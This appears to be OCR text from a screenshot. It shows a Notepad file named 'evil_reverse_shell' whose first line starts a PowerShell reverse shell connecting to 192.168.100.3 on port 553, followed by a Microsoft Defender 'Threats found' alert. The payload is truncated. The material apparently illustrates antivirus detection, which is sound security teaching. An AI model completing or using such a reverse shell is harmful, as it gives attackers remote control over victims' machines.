 evil_reverse...
evil_reverse_shell - Notepad
File Edit Format View Help
$client = New-Object System.Net.Sockets.TCPClient("192.168.100.3",553);$stream = $c
Ln 2, Col 1 100% Windows (CRLF) UTF-16 LE
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss